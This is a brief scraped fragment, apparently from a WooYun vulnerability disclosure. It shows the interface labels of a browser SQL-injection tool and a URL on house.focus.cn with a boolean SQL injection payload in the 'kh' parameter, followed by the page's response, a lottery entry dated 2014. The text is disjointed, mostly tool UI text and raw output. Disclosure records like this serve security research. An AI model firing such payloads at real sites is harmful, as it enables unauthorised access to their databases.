 Load URL
http://house.focus.cn/common/yaohao/checkkh.php?kh=-1' OR 3*2*1=6 AND 000498=000498 or '7EorGOZw'='&yh_id=257
Split URL
Execute
Enable Post data Enable Referrer
Post data
第1号,开号时间:2014-07-01 10:36
www.wooyun.org